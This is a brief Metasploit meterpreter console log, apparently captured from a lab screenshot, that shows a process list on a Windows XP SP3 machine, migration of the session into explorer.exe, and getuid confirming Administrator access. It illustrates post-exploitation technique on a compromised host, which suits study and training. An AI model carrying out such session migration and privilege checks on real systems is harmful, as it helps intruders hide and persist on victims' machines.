 Process List
============
PID PPID Name Arch Session User
Path
--- ---- ---- ---- ------- ----
----
972 684 explorer.exe x86 0 WINXP-SP3\Administrator
C:\WINDOWS\Explorer.EXE
3720 1472 explorer.exe x86 0 WINXP-SP3\Administrator
C:\WINDOWS\explorer.exe
meterpreter > migrate 972
[*] Migrating from 3720 to 972...
[*] Migration completed successfully.
meterpreter > get uid
[-] Unknown command: get.
meterpreter > getuid
Server username: WINXP-SP3\Administrator
meterpreter > getpid